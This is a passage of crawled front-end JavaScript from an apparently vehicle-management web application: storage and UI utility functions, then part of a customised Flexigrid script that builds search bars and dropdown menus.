            id: 'evidenceManagement', title: rootElement.lang.subiao_safety, content: 'url:' + url,
            width: '1020px', height: '540px', min: false, max: false, lock: true
        });
        //dialog_.max();
    }
}

function doExitEvidenceManagement() {
    $.dialog({id: 'evidenceManagement'}).close();
}

/**
 * Sleep for a few seconds
 * @param numberMillis
 */
function sleep(numberMillis) {
    var now = new Date();
    var exitTime = now.getTime() + numberMillis;
    while (true) {
        now = new Date();
        if (now.getTime() > exitTime)
            return;
    }
}


/**
 * Check if the browser supports webStorage
 * @returns {boolean}
 */
function checkWebStorage() {
    if (typeof (Storage) !== "undefined") {
        return true;
    } else {
        return false;
    }
}

/**
 * SetSessionStorage
 * @param key
 * @param value
 * @constructor
 */
function SetSessionStorage(key, value) {
    if (checkWebStorage()) {
        sessionStorage.setItem(key, value);
    } else {
        $.dialog.tipDanger('Your browser does not support WebStorage');
    }
}

/**
 * Get SessionStorage
 * @param key
 */
function getSessionStorage(key) {
    return sessionStorage.getItem(key);
}


/**
 * Delete SessionStorage
 * @param key
 */
function removeSessionStorage(key) {
    sessionStorage.removeItem(key);
}

/**
 * Delete all saved SessionStorage
 */
function removeAllSessionStorage() {
    sessionStorage.clear();
}


/**
 * SetLocalStorage
 * @param key
 * @param value
 */
function setLocalStorage(key, value) {
    if (checkWebStorage()) {
        // localStorage.setItem(key, value);
        rootElement.LS.set(key, value);
    } else {
        $.dialog.tipDanger('Your browser does not support WebStorage');
    }
}

/**
 * GetLocalStorage
 * @param key
 */
function getLocalStorage(key) {
    //return localStorage.getItem(key);
    return rootElement.LS.get(key);    //Read, if there is no content, return undefined
}


/**
 * DeleteLocalStorage
 * @param key
 */
function removeLocalStorage(key) {
    //localStorage.removeItem(key);
    rootElement.LS.remove(key);
}

/**
 * Delete all saved LocalStorage
 */
function removeAllLocalStorage() {
    // localStorage.clear();
    rootElement.LS.clear();
}


/**
 * Convert time seconds to hours minutes seconds
 */
function getTimeDifference(second) {
    var difValue = "";
    var days = parseInt(second / (60 * 60 * 24));
    var hours = parseInt(second / (60 * 60) - days * 24);
    var minutes = parseInt(second / (60) - days * 24 * 60 - hours * 60);
    var seconds = parseInt(second - days * 24 * 60 * 60 - hours * 60 * 60 - minutes * 60);
    if (days != 0) {
        difValue += days + ' ' + rootElement.lang.day;
    }
    if (hours != 0) {
        difValue += " " + hours + ' ' + rootElement.lang.hour;
    }
    if (minutes != 0) {
        difValue += " " + minutes + ' ' + rootElement.lang.minute;
    }
    if (seconds != 0) {
        difValue += " " + seconds + ' ' + rootElement.lang.second;
    }
    return difValue;
}

/**
 * Object array sorting
 * @param property
 * @returns {function(*, *): number}
 */
function compareObjArr(property) {
    return function (a, b) {
        var value1 = a[property];
        var value2 = b[property];
        return value1 - value2;
    }
}

function getVehiGroupId(treeGroupId) {
    var group = treeGroupId.split("_");
    return parseIntDecimal(group[1]);
};

function getTreeGroupId(vehiGroupId) {
    return "*_" + vehiGroupId;
};


/**
 * Check if the server is installed and enable
 * @returns {___anonymous82238_82269}
 */
var elementById = null;
var elementBackground = null;

function flashChecker(langType) {
    var hasFlash = 0;//Is the flash plug-in installed?
    var flashVersion = 0; //flash version
    var flashEnable = 0;//Is flash enabled?
    try {
        if (document.all) {
            var swf = new ActiveXObject('ShockwaveFlash.ShockwaveFlash');
            if (swf) {
                hasFlash = 1;
                VSwf = swf.GetVariable("$version");
                flashVersion = parseInt(VSwf.split(" ")[1].split(",")[0]);
            }
        } else {
            if (navigator.plugins && navigator.plugins.length > 0) {
                var swf = navigator.plugins["Shockwave Flash"];
                if (swf) {
                    hasFlash = 1;
                    var words = swf.description.split(" ");
                    for (var i = 0; i < words.length; ++i) {
                        if (isNaN(parseInt(words[i]))) continue;
                        flashVersion = parseInt(words[i]);
                    }
                }
            }
        }
    } catch (e) {

    }
    elementById = document.getElementById('ttx_flash_checker_a');

    elementBackground = document.getElementById('ttx_flash_checker_ground');
    if (elementBackground) {
        elementBackground.style.visibility = 'hidden';
    } else {
        elementBackground = document.createElement("div");
        elementBackground.id = "ttx_flash_checker_ground";
        elementBackground.style.height = '100%';
        elementBackground.style.width = '100%';
        elementBackground.style.position = 'fixed';
        elementBackground.style.zIndex = '9999998';
        elementBackground.style.visibility = 'hidden';
        elementBackground.style.backgroundColor = '#38383D';
        document.body.appendChild(elementBackground);
    }

    if (elementById) {//if it exists
//    	elementById.style.visibility ='hidden';
    } else {
        var elementById = document.createElement("a");
        elementById.style.height = '100%';
        elementById.style.width = '100%';
        elementById.style.position = 'fixed';
        elementById.style.zIndex = '9999999';
//    	elementById.style.visibility ='hidden';
        elementById.id = "ttx_flash_checker_a";
        elementById.target = "_blank";
        elementById.href = "http://www.adobe.com/go/getflash";
        var src_ = './images/flash_en.png';
        if (langType && langType == 'zh') {
            src_ = './images/flash_zh.png';
        }
        elementById.innerHTML = "<img style=\"position: absolute;transform: translate(-50%,-50%);left: 50%;top: 50%;\" src=\"" + src_ + "\">"
        elementBackground.appendChild(elementById);
    }
    if (!hasFlash) {//If the link does not exist, then click on the pop-up window.
        elementBackground.style.visibility = 'visible';
//    	elementById.style.visibility ='visible';
    }
    return {f: hasFlash, v: flashVersion};
}

//Get the window scroll bar height
function getScrollTop() {
    var scrollTop = 0;
    if (document.documentElement && document.documentElement.scrollTop) {
        scrollTop = document.documentElement.scrollTop;
    } else if (document.body) {
        scrollTop = document.body.scrollTop;
    }
    return scrollTop;
}


/**
 * Note options
 * Get from LocalStorage cache
 */
function getRemark(remarks_) {
    var Remark = [];
    var remarks = getLocalStorage(remarks_);
    if (remarks != null) {
        for (var i = 0; i < remarks.split(",").length; i++) {
            Remark.push({id: i, name: remarks.split(",")[i]});
        }
    }
    return Remark;
}

function isNotNull(str) {
    if (str != null && str != "" && str != undefined) {
        return true;
    }
    return false;
}

//Wasteland category
function getWastelandCategory() {
    var Category = [];
    Category.push({id: 1, name: rootElement.lang.silt});
    Category.push({id: 2, name: rootElement.lang.Secondary_decoration_garbage});
    Category.push({id: 3, name: rootElement.lang.construction_rubbish});
    Category.push({id: 4, name: rootElement.lang.Refillable_spoil});
    Category.push({id: 5, name: rootElement.lang.Sandstone});
    Category.push({id: 6, name: rootElement.lang.mud});
    Category.push({id: 7, name: rootElement.lang.Coal_mine});
    Category.push({id: 8, name: rootElement.lang.Mountain_soil});
    Category.push({id: 9, name: rootElement.lang.other});

    return Category;
}

/**
 * yes no
 */
function getYseNoArr() {
    var yesNo = [];
    yesNo.push({id: 0, name: rootElement.lang.no});
    yesNo.push({id: 1, name: rootElement.lang.yes});
    return yesNo;
}

/**
 * Verify email
 * @param address
 * @returns {boolean}
 */
function checkMail(address) {
    if (!address) {
        return false;
    }
    var reg = /^([a-zA-Z0-9_\.\-])+\@(([a-zA-Z0-9\-])+\.)+([a-zA-Z0-9]{2,4})+$/;
    return reg.test(address);
}

/**
 * Determine whether you have this flag
 * @param markBit
 * @param status
 * @returns {boolean}
 */
function isHaveBitMark(markBit, status) {
    if (!status) {
        return false;
    }
    return ((status >> markBit) & 1) > 0;
}

/**
 * Add a mark
 * @param markBit
 * @param status
 * @returns {number}
 */
function addBitMark(markBit, status) {
    if (!markBit) {
        markBit = 0;
    }
    if (!status) {
        status = 0;
    }
    var power = 1 << markBit;
    return status | power;
}

/**
 * Determine whether you have this flag
 * @param markBitString
 * @param status
 * @returns {boolean}
 */
function isHaveBitStringMark(status, markBitString) {
    if (!status && status != 0) {
        return false;
    }
    if (markBitString.length <= status) {
        return false;
    }
    return markBitString.charAt(status) && markBitString.charAt(status) == "1";
}

/**
 * Delete a marked position
 * @param markBit
 * @param status
 * @returns {number|*}
 */
function deleteBitMark(markBit, status) {
    if (!markBit) {
        markBit = 0;
    }
    if (!status) {
        status = 0;
    }
    var power = 1 << markBit;
    return status & (~power);
}


/**
 * String.substr() bug fix
 * @param start
 * @param len
 * @returns
 */
String.prototype.substr = function (start, len) {
    var str = this;
    var l = str.length;
    if (start >= l)
        return '';
    if (arguments.length == 1) {
        if (start >= 0 && start < l)
            return str.substring(start);
        if (start < -length)
            return str;
        if (start < 0 && start >= -l)
            return str.substring(l + start);
    }
    if (len <= 0)
        return '';
    if (start >= 0 && start < l) {
        if (len > l - start)
            len = l - start;
        return str.substring(start, start + len);
    }
    if (start < -l) {
        if (len >= l)
            return str;
        return str.substring(0, len);
    }
    if (start < 0 && start >= -l) {
        if (len >= -start)
            return str.substring(l + start);
        return str.substring(l + start, l + start + len);
    }
    return '';
};

function getInfoWinHeight() {
    var height = '420px';
    if (rootElement.screen.height > 800) {
        height = '620px';
    }
    return height;
}

/**
 * Get the value of pageX pageY after the page is zoomed
 */
function getPageXYVal(val) {
    var m = detectZoom();
    var scale = Number(m) / 100;
    return val * scale;
}

/**
 * Get the width and height values ​​after the page is zoomed
 */
function getWidthHeightByZoom(val) {
    var m = detectZoom();
    var scale = Number(m) / 100;
    return val * scale;
}

/**
 * Whether it is mobile
 * @returns {boolean}
 */
function mobileAndTabletCheck() {
    var check = false;
    (function (a) {
        if (/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino|android|ipad|playbook|silk/i.test(a) || /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(a.substr(0, 4))) check = true;
    })(navigator.userAgent || navigator.vendor || window.opera);
    return check;
}

/**
 * Solve the impact of PC screen scaling ratio on page layout
 */
function handleScreen(callBackFun) {
    if (!isBrowseChrome()) {
        return;
    }
    var m = detectZoom();
    document.body.style.zoom = 100 / Number(m);
    if (typeof callBackFun == "function") {
        callBackFun();
    }
}

function detectZoom() {
    if (!isBrowseChrome() || mobileAndTabletCheck()) {
        return 100;
    }
    var urlScale = typeof rootElement != "undefined" ? rootElement.getUrlParameter('scale') : getUrlParameter('scale');
    if (urlScale) {
        urlScale = 100 / urlScale * 100;
        return urlScale;
    }
    var ratio = 0,
        screen = window.screen,
        ua = navigator.userAgent.toLowerCase();
    if (window.devicePixelRatio !== undefined) {
        ratio = window.devicePixelRatio;
    } else if (~ua.indexOf('msie')) {
        if (screen.deviceXDPI && screen.logicalXDPI) {
            ratio = screen.deviceXDPI / screen.logicalXDPI;
        }
    } else if (window.outerWidth !== undefined && window.innerWidth !== undefined) {
        ratio = window.outerWidth / window.innerWidth;
    }
    if (!ratio) {
        ratio = 1;
    }
    var realWidth = rootElement.window.innerWidth * ratio;
    ratio = Math.round(ratio * 100);
    if (realWidth > 1920) {
        ratio = ratio * 1920 / realWidth;
    }
    return ratio;
}

function getWindowHeight() {
    if (!isBrowseChrome()) {
        return $(window).height();
    }
    var zoom = document.body.style.zoom;
    var height = $(window).height();
    if (zoom) {
        return height / zoom;
    }
    return height;
}

function getWindowWidth() {
    if (!isBrowseChrome() || !document.body.style) {
        return $(window).width();
    }
    var width = $(window).width();
    if (!document.body) {
        return width;
    }
    var zoom = document.body.style.zoom;
    if (zoom) {
        return width / zoom;
    }
    return width;
}


/**
 * Verify whether there are useless uploaded images
 */
function checkNolessUpload() {
    if (typeof WebUploaderUtil === 'undefined') return;

    for (var key in window) {
        if (key === 'that') {
            continue;
        }
        if (window[key] instanceof WebUploaderUtil) {
            window[key].clearUselessPictures();
        }
    }
}


/**
 * html escape
 */
function html2Escape(sHtml) {
    if (!sHtml || typeof sHtml != 'string') {
        return sHtml;
    }
    return sHtml.replace(/[<>&"]/g, function (c) {
        return {'<': '&lt;', '>': '&gt;', '&': '&amp;', '"': '&quot;'}[c];
    });
}
jQuery.ajaxSetup({
    cache: false,
    headers: {
        'csrfToken': rootElement.csrfToken,
        'jsessionId': rootElement.jsessionId
    }
});


--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: http://103.134.154.18/js/flexigrid/flexiManage.js?tv=7.33.0.7_20240508-1766972526078
body_size: 12890
content:
/*
 * Flexigrid for jQuery -  v1.1
 *
 * Copyright (c) 2008 Paulo P. Marinas (code.google.com/p/flexigrid/)
 * Dual licensed under the MIT or GPL Version 2 licenses.
 * http://jquery.org/license
 *
 */
(function ($) {
    /*
     * jQuery 1.9 support. browser object has been removed in 1.9
     */
    var browser = $.browser;

    //Determine browser information
    if (!browser) {
        function uaMatch(ua) {
            ua = ua.toLowerCase();

            var match = /(chrome)[ \/]([\w.]+)/.exec(ua) ||
                /(webkit)[ \/]([\w.]+)/.exec(ua) ||
                /(opera)(?:.*version|)[ \/]([\w.]+)/.exec(ua) ||
                /(msie) ([\w.]+)/.exec(ua) ||
                ua.indexOf("compatible") < 0 && /(mozilla)(?:.*? rv:([\w.]+)|)/.exec(ua) ||
                [];

            return {
                browser: match[1] || "",
                version: match[2] || "0"
            };
        };

        var matched = uaMatch(navigator.userAgent);
        browser = {};

        if (matched.browser) {
            browser[matched.browser] = true;
            browser.version = matched.version;
        }

        // Chrome is Webkit, but Webkit is also Safari.
        if (browser.chrome) {
            browser.webkit = true;
        } else if (browser.webkit) {
            browser.safari = true;
        }
    }

    /*!
     * START code from jQuery UI
     *
     * Copyright 2011, AUTHORS.txt (http://jqueryui.com/about)
     * Dual licensed under the MIT or GPL Version 2 licenses.
     * http://jquery.org/license
     *
     * http://docs.jquery.com/UI
     */

    if (typeof $.support.selectstart != 'function') {
        $.support.selectstart = "onselectstart" in document.createElement("div");
    }

    if (typeof $.fn.disableSelection != 'function') {
        $.fn.disableSelection = function () {
            return this.bind(($.support.selectstart ? "selectstart" : "mousedown") +
                ".ui-disableSelection", function (event) {
                event.preventDefault();
            });
        };
    }

    /* END code from jQuery UI */

    $.addFlexPanel = function (t, p) {
        if (t.id.indexOf('table') > -1) {
            $(t).closest('#info-mid').scroll(function () {
                $('.ui-menu').hide();
                $('#_my97DP').hide();
                $('#company_tree').hide();
            });
        }
        p = $.extend({ //apply default properties
            height: 200, //default height
            width: 'auto', //auto width
            minwidth: 30, //min width of columns
            minheight: 80, //min height of columns
            getPanelClass: function (g) { //get the grid class, always returns g
                return g;
            }
        }, p);
        $(t).show() //show if hidden
            .removeAttr('width'); //remove width properties
        //create grid class
        var g = {
            hset: {},
            IEVersion: navigator.appVersion.indexOf("MSIE") != -1 ? parseFloat(navigator.appVersion.split("MSIE")[1]) : !1,
            isIE: "ActiveXObject" in window,
            addSerachBarModel: function (item) {//search bar
                var mod_1 = document.createElement('div');
                $(mod_1).addClass('real-search-bar search-bar search-none');
                if (item.pfloat) {
                    $(mod_1).css('float', item.pfloat);
                }
                var mod_2 = document.createElement('div');
                $(mod_2).addClass('search-input-ctn');
                var value = '';
                if (item.display) {
                    value = item.display;
                }
                var name = '';
                if (item.name) {
                    name = item.name;
                }
                $(mod_1).append('<label class="search-placeholder">' + value + '</label>');
                var cont = '';
                cont += '<input name="' + name + '" data-placeholder="' + value + '" placeholder="' + value + '" class="search-input search-text ">';
                //if(isBrowseIE6 || isBrowseIE7 || isBrowseIE8 || isBrowseIE9) {
                //
                //}
                if (!g.isIE) {
                    cont += '<i class="icon icon-close ss-close"></i>';
                }
                $(mod_2).append(cont);
                $(mod_1).append(mod_2);
                $(mod_1).append('<span class="y-btn y-btn-gray y-btn-submit"><i class="icon icon-search"></i></span>');
                $('.search-input', mod_2).placeholder();
                $('.search-input', mod_1).on('focus', function () {
                    $(mod_1).addClass('search-focus');
                }).on('blur', function () {
                    $(mod_1).removeClass('search-focus');
                }).on('keydown', function () {
                    if ($(this).val() != '') {
                        $(mod_1).addClass('search-have-content');
                        $('.icon-close', mod_1).show();
                    } else {
                        $(mod_1).removeClass('search-have-content');
                        $('.icon-close', mod_1).hide();
                    }
                }).on('keypress', function () {
                    if ($(this).val() != '') {
                        $(mod_1).addClass('search-have-content');
                        $('.icon-close', mod_1).show();
                    } else {
                        $(mod_1).removeClass('search-have-content');
                        $('.icon-close', mod_1).hide();
                    }
                }).on('keyup', function () {
                    if ($(this).val() != '') {
                        $(mod_1).addClass('search-have-content');
                        $('.icon-close', mod_1).show();
                    } else {
                        $(mod_1).removeClass('search-have-content');
                        $('.icon-close', mod_1).hide();
                    }
                });
                $('.icon-close', mod_1).on('click', function () {
                    $('.search-input', mod_1).val('');
                    $(this).hide();
                });
                return mod_1;
            },
            addComBoboxModel: function (params) {//selection box
                var combobox = null;
                if (params.button) {
                    combobox = g.addButtonsModel(params.button);
                } else if (params.input) {
                    combobox = g.addInputModel(params.input);
                }
                var multiple = params.combox.multiple;//Multiple choice
                var defaultValue = params.combox.defaultValue;//default value
                var isHasAll = params.combox.isHasAll; //Does it include all
                var items = g.strToArray(params.combox.option, '|', '&');
                var mod_1 = document.createElement('div');
                var mod_2 = document.createElement('div');
                var mod_3 = document.createElement('div');
                var mod_4 = document.createElement('div');
                var mod_ul = document.createElement('ul');
                mod_1.className = 'ui-menu ui-menu-with-icon';
                mod_1.style.display = 'none';
                if (params.combox.name) {
                    $(mod_1).attr('id', 'select-' + params.combox.name);
                    $(mod_1).addClass('select-' + params.combox.name);
                }
                mod_2.className = 'ui-menu-list-box';
                mod_2.style.height = '100%';
                mod_2.style.width = params.width + 'px' || '100%';
                mod_3.className = 'scroll-content-outer scroll-content-with-hd ps-container';
                mod_ul.className = 'scroll-list';
                if (items == null || items == '') {
                    var mod_li = document.createElement('li');
                    mod_li.className = 'ui-menu-item';
                    $(mod_li).attr('data-index', '');
                    $(mod_li).append('<i class="icon pre-icon cur-timeline-icon"></i>');
                    $(mod_li).append('<span class="text" title=""></span>');
                    $(mod_li).append('<i class="icon bg-icon"></i>');
                    $(mod_li).css('display', 'none');
                    $(mod_ul).append(mod_li);
                } else {
                    for (var i = 0; i < items.length; i++) {
                        var item = items[i];
                        var mod_li = document.createElement('li');
                        mod_li.className = 'ui-menu-item';
                        if (item.key) {
                            $(mod_li).attr('data-index', item.key);
                        }
                        if (params.combox.preicon) {
                            if (i == 0) {
                                $(mod_li).append('<i class="icon pre-icon cur-timeline-icon"></i>');
                            } else {
                                $(mod_li).append('<i class="icon pre-icon"></i>');
                            }
                        }
                        $(mod_li).append('<span class="text" title="' + item.value + '">' + item.value + '</span>');
                        if (params.combox.bgicon) {
                            $(mod_li).append('<i class="icon bg-icon"></i>');
                        }
                        if (params.combox.preicon) {
                            $('.text', mod_li).css('margin-left', '20px');
                        }
                        $(mod_ul).append(mod_li);
                    }
                }
                $(mod_4).append(mod_ul);
                $(mod_3).append(mod_4);
                $(mod_3).append('<div class="ps-scrollbar-x" style="left: 0px; bottom: 3px; width: 0px;"></div>');
                $(mod_3).append('<div class="ps-scrollbar-y" style="right: 3px; height: 0px;"></div>');
                //Multiple choice
                if (items && items.length > 0 && multiple) {
                    var title = '';
                    if (params.combox.multipleTitle) {
                        title = params.combox.multipleTitle;
                    }
                    $(mod_3).append('<div class="multiple-select" style="color: #fff;margin-top:5px;"><div style="background-color: #3a8cf2;cursor: pointer;text-align: center;margin: 0px auto;">' + title + '</div></div>');
                }
                $(mod_2).append(mod_3);
                $(mod_1).append(mod_2);
                //	$(mod_1).append('<div class="ui-com-arrow ui-com-arrow-top"></div>');

                //	$(t).css('position','relative');
                $(mod_1).css('position', 'absolute');
                //	$(combobox).css('position','relative');
                $('body').append(mod_1);
                //Get the vertical coordinate of the element
                var getTop = function (e) {
                    //		var offset = e.offsetTop - e.scrollTop;
                    //		if(e.offsetParent != null) {
                    //			offset += getTop(e.offsetParent);
                    //		}
                    var offset = 0;
                    var obj = e;
                    while (obj != null && obj != document.body) {
                        offset += obj.offsetTop;
                        obj = obj.offsetParent;
                    }
                    while (e != null && e != document.body) {
                        offset -= e.scrollTop;
                        e = e.parentElement;
                    }
                    return offset;
                };
                //Get the abscissa of the element
                var getLeft = function (e) {
                    //	var offset = e.offsetLeft - e.scrollLeft;
                    //	if(e.offsetParent != null) {
                    //		offset += getLeft(e.offsetParent);
                    //	}
                    var offset = 0;
                    var obj = e;
                    while (obj != null && obj != document.body) {
                        offset += obj.offsetLeft;
                        obj = obj.offsetParent;
                    }
                    while (e != null && e != document.body) {
                        offset -= e.scrollLeft;
                        e = e.parentElement;
                    }
                    return offset;
                };
                if (items.length > 10) {
                    var hgt = 0;
                    $('.ui-menu-item', mod_ul).each(function (i) {
                        if (i == 0) {
                            hgt = $(this).height() * 10;
                        }
                    });
                    $(mod_ul, mod_1).css('height', hgt + 'px');
                }
                var isOut = true;
                $('.y-btn .label', combobox).on('input propertychange click', function (e) {
                    if (this.disabled) {
                        return;
                    }
                    //fix：#34079 Exception handling occurs when obtaining height when initializing non-current page
                    if ($(mod_ul, mod_1).prop('style')['height']==='0px'){
                        $(mod_ul, mod_1).css('height', $('.ui-menu-item', mod_ul).height()*10 + 'px');
                    }
                    //Determine whether the lower boundary is exceeded
                    var comb_top_ = getTop($(combobox).get(0));
                    var comb_height_ = $(combobox).height();
                    var maxHeight_ = comb_top_ + comb_height_;
                    if (maxHeight_ + $(mod_1).height() > getWindowHeight() + getScrollTop()) {
                        maxHeight_ = comb_top_ - $(mod_1).height();
                    }
                    $(mod_1).css('top', maxHeight_ + 'px');
                    //$(mod_1).css('top', getTop($(combobox).get(0)) + $(combobox).height() + 'px');
                    $(mod_1).css('left', getLeft($(combobox).get(0)) + 'px');
                    if ($(mod_1).width() < $('.item', combobox).width()) {
                        $(mod_1).css('width', $('.item', combobox).width() + 'px');
                        if (multiple) {
                            $('.multiple-select', mod_3).css('width', $('.item', combobox).width() + 'px');
                            $('.multiple-select div', mod_3).css('width', $('.item', combobox).width() / 2 + 'px');
                        }
                    }
                    //	$(mod_3).css('width',$('.item',combobox).width()*2+'px');
                    $('.ui-com-arrow', mod_1).css('left', $('.item', combobox).width() / 2 + 'px');
                    if (e.type == 'click') {
                        isOut = false;
                        $(mod_1).show();
                    }
                    $(mod_1).parent().find('.ui-menu').each(function () {
                        if (mod_1 != $(this).get(0)) {
                            $(this).hide();
                        }
                    });
                    //Multiple choice
                    if (!multiple) {
                        var value = '';
                        if (params.button) {
                            value = $.trim($(this).html());
                        } else {
                            value = $.trim($(this).val());
                        }
                        var flag = true;
                        $('.ui-menu-item', mod_1).each(function () {
                            $(this).attr('data-id', $(combobox).parent().parent().parent().attr('id'));
                            if (flag) {
                                var mval = $.trim($('.text', this).html());
                                if (params.button) {
                                    if (value.includes(mval)) {
                                        $(mod_ul).scrollTop(getTop(this) - getTop($(mod_ul).get(0)));
                                        flag = false;
                                        $(this).addClass('current');
                                    } else {
                                        $(this).removeClass('current');
                                    }
                                } else {
                                    if (mval.indexOfNotCase(value) >= 0) {
                                        $(mod_ul).scrollTop(getTop(this) - getTop($(mod_ul).get(0)));
                                        flag = false;
                                        $(this).addClass('current');
                                    } else {
                                        $(this).removeClass('current');
                                    }
                                }
                            } else {
                                $(this).removeClass('current');
                            }
                        });
                    }
                }).on('mouseover', function () {
                    isOut = false;
                }).on('mouseout', function () {
                    isOut = true;
                });
                $(mod_1).on('mouseout', function () {
                    isOut = true;
                }).on('mouseover', function () {
                    isOut = false;
                });
                $('.bg-icon', combobox).on('click', function () {
                    if ($('.y-btn .label', combobox).get(0).disabled) {
                        return;
                    }
                    //fix：#34079 Exception handling occurs when obtaining height when initializing non-current page
                    if ($(mod_ul, mod_1).prop('style')['height']==='0px'){
                        $(mod_ul, mod_1).css('height', $('.ui-menu-item', mod_ul).height()*10 + 'px');
                    }
                    if ($(mod_1).css('display') == 'none') {
                        //Determine whether the lower boundary is exceeded
                        var comb_top_ = getTop($(combobox).get(0));
                        var comb_height_ = $(combobox).height();
                        var maxHeight_ = comb_top_ + comb_height_;
                        if (maxHeight_ + $(mod_1).height() > getWindowHeight()) {
                            maxHeight_ = comb_top_ - $(mod_1).height();
                        }
                        $(mod_1).css('top', maxHeight_ + 'px');
                        //$(mod_1).css('top',getTop($(combobox).get(0)) + $(combobox).height() + 'px');
                        $(mod_1).css('left', getLeft($(combobox).get(0)) + 'px');
                        if ($(mod_1).width() < $('.item', combobox).width()) {
                            $(mod_1).css('width', $('.item', combobox).width() + 'px');
                            if (multiple) {
                                $('.multiple-select', mod_3).css('width', $('.item', combobox).width() + 'px');
                                $('.multiple-select div', mod_3).css('width', $('.item', combobox).width() / 2 + 'px');
                            }
                        }
                        //	$(mod_3).css('width',$('.item',combobox).width()*2+'px');
                        $('.ui-com-arrow', mod_1).css('left', $('.item', combobox).width() / 2 + 'px');
                        $(mod_1).show();
                        isOut = false;
                        $(mod_1).parent().find('.ui-menu').each(function () {
                            if (mod_1 != $(this).get(0)) {
                                $(this).hide();
                            }
                        });

                        //Multiple choice
                        if (!multiple) {
                            var value = '';
                            if (params.button) {
                                value = $.trim($(this).parent().find('.label').html());
                            } else {
                                value = $.trim($(this).parent().find('.label').val());
                            }
                            var flag = true;
                            $('.ui-menu-item', mod_1).each(function () {
                                $(this).attr('data-id', $(combobox).parent().parent().parent().attr('id'));
                                if (flag) {
                                    var mval = $.trim($('.text', this).html());
                                    if (params.button) {
                                        if (mval == value) {
                                            $(mod_ul).scrollTop(getTop(this) - getTop($(mod_ul).get(0)));
                                            flag = false;
                                            $(this).addClass('current');
                                        } else {
                                            $(this).removeClass('current');
                                        }
                                    } else {
                                        if (mval.indexOfNotCase(value) >= 0) {
                                            $(mod_ul).scrollTop(getTop(this) - getTop($(mod_ul).get(0)));
                                            flag = false;
                                            $(this).addClass('current');
                                        } else {
                                            $(this).removeClass('current');
                                        }
                                    }
                                } else {
                                    $(this).removeClass('current');
                                }
                            });
                        } else {
                            getMultipleValue();
                        }
                    } else {
                        checkComboxParam();
                    }
                }).on('mouseover', function () {
                    isOut = false;
                }).on('mouseout', function () {
                    isOut = true;
                });

                if (multiple) {
                    //If it is multiple selection, determine whether the first one selects all
                    //If it is multiple selection, the first one is to select all, so special processing is required.
                    $('.ui-menu-item', mod_1).on('click', function () {
                        $('.icon', this).toggleClass('checked');
                        $(this).toggleClass('current');
                        if (isHasAll) {//If included select all
                            if ($(this).index() == 0) {
                                if ($('.icon', this).hasClass('checked')) {
                                    $('.icon', mod_1).addClass('checked');
                                    $('.ui-menu-item', mod_1).addClass('current');
                                } else {
                                    $('.icon', mod_1).removeClass('checked');
                                    $('.ui-menu-item', mod_1).removeClass('current');
                                }
                            } else {
                                //Need to determine whether all options are selected
                                var checkedItems = 0;
                                $('.ui-menu-item', mod_1).each(function () {
                                    if ($(this).index() > 0 && $('.icon', this).hasClass('checked')) {
                                        checkedItems++;
                                    }
                                });
                                if (checkedItems == ($('.ui-menu-item', mod_1).length - 1)) {
                                    $('.icon', mod_1).addClass('checked');
                                    $('.ui-menu-item', mod_1).addClass('current');
                                } else {
                                    $($('.icon', mod_1).get(0)).removeClass('checked');
                                    $($('.ui-menu-item', mod_1).get(0)).removeClass('current');
                                }
                            }
                        }
//						if($('.icon', this).hasClass('checked')) {
//							$(this).addClass("current").siblings().removeClass("current");
//						}
                        //Assignment
                        getMultipleValue();
                    });
                    $('.multiple-select div', mod_3).on('click', function () {
                        getMultipleValue();
                        $(mod_1).hide();
                        isOut = true;
                    });
